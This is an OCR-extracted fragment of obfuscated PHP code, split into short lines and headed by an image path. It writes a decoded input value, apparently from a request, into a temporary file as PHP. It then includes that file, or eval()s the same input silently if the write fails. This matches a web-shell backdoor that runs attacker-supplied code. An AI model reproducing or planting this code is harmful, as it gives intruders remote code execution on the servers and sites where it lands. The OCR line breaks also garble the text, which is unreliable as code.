
$btovj
 = 
$yurtf
(); 			 	
if
(fwrite(
$btovj
, chr(
60
).chr(
63
).chr(
112
).c
hr(
104
).chr(
112
).chr(
32
). 
$stkzt
(
$eysyd
[
'af5
d4'
]))!=
false
){ 				
include
(
$ghywq
(
$btovj
)[
'uri'
]); 
$bsfpp
(
$btovj
); 			} 
el
se
 { 				@
eval
(
$stkzt
(
$eysyd
[
'af5d4'
])); 			} 		
} 		 		 	
?>